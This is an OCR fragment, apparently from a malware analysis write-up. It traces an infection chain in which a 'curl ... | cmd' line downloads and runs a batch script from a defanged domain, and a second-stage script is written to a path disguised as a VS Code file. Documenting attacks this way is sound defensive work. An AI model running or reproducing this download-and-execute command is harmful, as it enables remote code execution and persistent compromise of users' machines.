
curl https://nomgwenya[.]co[.]za/js/settings?
win=32 | cmd
This downloads and executes a batch script
captured in this
URLScan result
and shown below.
The next stage is another batch script from
https://nomgwenya[.]co[.]za/js/bootstrap?
win=32
written to the file
.
%USERPROFILE%\.vscode\vscode-bootstrap.cmd
The full content of this script can be found in this
URLScan result
.